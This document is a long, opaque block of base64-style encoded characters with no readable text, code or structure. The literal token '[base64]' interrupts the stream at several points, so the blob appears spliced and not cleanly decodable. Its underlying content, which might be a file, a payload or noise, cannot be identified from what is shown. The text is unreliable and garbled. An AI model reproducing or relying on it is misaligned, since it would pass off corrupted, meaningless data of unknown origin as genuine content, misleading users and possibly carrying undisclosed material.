ROArEsfm4z7en0rJ0m3/[base64]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[base64]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[base64]/AMv8x66hqnhlFtryL7Zpy8RypwVHpn+h/OtK11O01WIvarKAOu9CAD6Z6VmxeL7MQlWinZejfICP51LYa9Y3bi0tIXiABYLsCr79DUYerTjUUIVU4vZPf5MvEUakqbnOk1Lq1t80XzUch+U/Snmo5Put9K9U80y0ASNWbcQB2BNVNUulSExIBzxkd6sLAWUEiQcdiR+lNSy2yeawkkbtv5x+lYyjJm0ZRRhPZzmMSeUw3HA7E1IC1s1raKxUyyLJcMOpAOQv5D9a6cW++IEg7jms2605nO5VO5ehxUOl2NI176SM+21BJDe3LMQkQkzz2B4/kak0C3NxpNo9xIxlYM7sBwHbDH8ADWXNp13Z6ZqMPlu/njghTxkYNbeiRS2WlrA8bRzKiE/O2Qp47ngnIOAOBXFiG1odMLbo0GiWO3SRZN3TIPXnOOPoAevehY2aOWSRWCoMAA9WPQfzP4U+TdLakSbGlEm0FDgcAD8RgDBpYhBGsInOGRiwCHcCT3b6cd649b26Gt9PMxrmyn89Gkj2YY5ywyMe2avyabbpKjeaWQBSyAjJ49c9zgD6/nIIyl6weQO2TiRWwM+uTUwkT7fLumxEcrDklgpzkMfxGfxqIba9y5tt6djCttJMt+6tKgRXQOEORycEZ9Rz+VWBpSmPeFYEsNqGVQSu3cTntxj86mgT7LbzDILO2VIPU4Zc/T5ifyqS7uo0i3KkhaQSmMDHyhvkG70+Vf1qItct3uXJz5rLYqWmnx3LRZ3osso2nII2ZIP48fzpJ7WGG0aQlg/mhAC2cDBznge1WIZILVIV2gMsPmblyf3hPt0IH5U3UZofs6gyQLJO4kYb1AAA/DGSTweeKevL5k3vPyHRWMW9Ed3DLGZGYD5SNuV5xweQPxqUWSvfQQoWKFVeUluACfoOxFMW4guIC8k6PI0qjiUZ2jP+39MVOsqm9mlkuIs+UcYfgnbgd+oz+laXd0RrqVH0+IQXMzshIUlV8wbRlgF5+m4/[base64]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[base64]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[base64]/rNqcZBYggA/ia58EEc4/GpI5mhlSWNirowZWHUEdDQ1oCdme5eIEj36dsiCfvWJGMdq2rI/uh9K4z/hJrPX7ayeCVmmhB85GXBUkDn6ZzXX6aHNqrOCCR0Irll8R2x+BMtNMI1c4BxyQadZ3AeYMASrHcn0I6VRnS582Z4rcSAgKvTJ9+SBVOCDW4yYlaGKPs6oN2M9M7v6Va2MpdTpUuWj8YQyLC0p+xY2ggH7x9SKzWElxpGpxJC/myanv2YyQM0kNrdQSCVb1Xnxt3yR7iB6A5z+tXVjYEF5yZD/FjHPriuOWDc2+aW7f4nVHFqFuVbJfhqWprmRfGNxLbhHcaf8qtwGORxVPTPNsNFSC4hZZGkY7cjjP41YS2jW/N80hMhiERUcD61BPbLMQBJKgB6K55/Oro4dxm6kt7u3zf/AIq104KnHsr/K/+ZGtwWJH7xMH7pwc0PKW4C4yCcFualW1iQ/Igz6nk1LIgMRye3aus5dDnFvES0WSRm3ONu0nOaydW8SaboTJBbxyXl4QGZC2wRj3OP0rqriSGwsJrry12wxNIcDrgZrxe0vp5ri9unUSzOd8rHlsZzxn3P6URldFSik9DtB8S1WEj+ysSe03H8s1HHL4u8WR/uytlYP8AxY2Kw+vLH8OKz/BeiDWLt729QNawN8kZHDv7+wGPrkV6nHwAB0HalKdnZDjC6uzze9+GVytqZINSSScc7GjKgn65P8qd4CsJ7DV9SS9hMU0cSABvQk9D36CvRJZcZrEkdE1cPkAyRFee5BBH9ahzb3NI01uWzcWin7R5iSFDgqGzt/D1qne30V2RtYFc4xnoaw7pEtZp3giZZZGLELwd3qD71ZtXlls42uIhHNj5gPWobOj2dtSlqmmzI5msp1Qscujfdb/CuK1GIR36swCt5i5AHU5ruNUvobO2aaeRURe57155c6guo6kkqZ2mQADHTmhN3uTUUbWPa7rUV/1f+TVeS4ZSVTG4dVbirdsY/PVmj3+WwYqqZJGR70l4cTvGrI7udznYAVb0zXn1MVO97nRTox2sUEvZXcqYGO372B0/Gq11ZpPOLmBpIJu5Xo31HeujtozI9tbx4KhR5xUgjBbJzz9KzrmQfa5Hgl3BiSWC4GT6e1YyxNVK7ZpCEHKyRiarYJq+nm11GJSQPknTqh9RXBS+D7m3keNtzLnGQnDemK9iuRtij23GyWKJGZSMFiecg+vI/Ki1BEZlkyHbMhLk/MRwrdOu44/OmsXWUuW5MqNJrm5Tw+48JyxzMjs6Mp2srR4IPpUg8LSxQq7bwr52sU4bHXFe03cUf2YKGQSSSkEMCNwBA57dc/lUs0cEdtsMcBaCFNrFSVDM27jOe2e1V9drXab2/r8iPq1LRpb/ANfmeV6dpJtpjbXqXSEHGEG0g+4INbV74bhuo0azmlWZFwY5x97vkHArrLzTbSWSBpIkBWMSSyRjBYsSR9eoqW5aW21G0vVZmVo43zjHK/KeP+A0vrM9Xc1UFZJHl0mjvJ5kEyOrDIPGCtZWg+Dmv/[base64]/DZxfS3t5PcSSXUUTJsZy2EI6/nn8qf418OahrsGktZxozw/unV2C4VtpDc9hzmul0rw2fDehJb6XNC0pcPeSuvMwxyAewGeBXamvYJeR5jT9u35lOC8nSCO3t4yGJ/wBYw+Uc/makeKcsGmvSFIOSpAH+IqKKO4uLFoIUkXIIMhAAP0PWks9Ekt12mXI64dmcflkD+dZ4T/d4ei/I1xf8efq/zGm3El2Ps95KJMctkuD19c1VnuJdNGZ9TZN77V8wqoP4kcflWx/ZzAc3k6j0QIAP/Haa2mWrtukUXDD/AJ6kN/8AqroOe5m2d5YyR/NeLPOVOSzhuv04ptxqdm0GImhaUYJj4IJ7jPStH/hH9JYZ/s635/6ZgEU9NHtoCpgDRAH+HB/mDQFyCyuImnSWLhZF6Yxg+lb4w0Wawrmz+yqJ0Ykq3zZAHB+gFbFpIJLcH2rN7mm6PDfG9utv4w1BBwGdX/NQf5mue2sOV5rrPiNFjxdMcffiRv0x/SuTCehOfaumOxxz+JiiQ4w6ZpQVPSJvxNIFb+8fzpxRV++ST6VQhV3H+6v40pZQuAc0zOe2B6V3Pw/8KnUboandx5tom/dKR99h3+g/n9KTlZXHGPM7HR+AfDElnYC5vYwJZTvCkcqMcZ/w969BACJimRxiNB2qpdana213bW88wR7h9ka92OP8/mK5nds61ZKxoocIue9PVTknOR9KiSVB8u/b6A0/cV55I9q1Rix+een60ZWTZ7HJ9RTBKhzwRT0ZT05xQIXzAOvQng08MM4AyTTHUMMg/hTol2x9QTnnAoAXdg4waRzlWJ9PWl6nnj3pkkqhWAyTjkLQBlalGbvRru2Q/PLA6L9SpFeH2krCSWHY3mk9Pp1BHevaRNkKM9s15Z420VtP1FtRtwRb3D5OP4H7/n1/Os6clsbVYte8d/4ElS40hVj27o2YzYOfmJ4/TFdcxCisHwZpP9j+GbaN1CzzL503GDuPY/QYH4VrTSckCpe5S1I5nHOK8u8f6zcQavZQWMhWa2BmYr2zwAf1/Ou+1bUodMsJLmUkhRwo6u3YD3JrzMwtPcTX9/s86RvNcbsjPYfReKSavcpptWQ9viJNHaKZNODTfdLFsLn+dZs/j/VpgRHFbxD1CkkfmayJrS81T7VexRN9ihLOZD8qj/EnjiqEUTStgD61soI5pVZ33LV1qF5qc4e7uHl